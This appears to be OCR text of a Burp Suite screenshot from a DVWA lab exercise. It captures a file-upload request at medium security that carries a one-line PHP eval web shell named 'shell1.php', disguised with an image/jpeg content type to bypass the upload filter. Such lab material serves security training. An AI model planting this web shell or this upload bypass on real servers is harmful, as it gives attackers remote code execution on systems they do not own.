 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.106.134:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.106.134
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.106.134/dvwa/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------235751437525997
Content-Length: 456
Connection: close
Cookie: security=medium; PHPSESSID=519iuiqt2let1l5f40qkkpm8u4; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
Upgrade-Insecure-Requests: 1
-----------------------------235751437525997
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------235751437525997
Content-Disposition: form-data; name="uploaded"; filename="shell1.php"
Content-Type: image/jpeg
<?php @eval($_POST['chopper']);?>
-----------------------------235751437525997
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------235751437525997--
? < + > Type a search term 0 match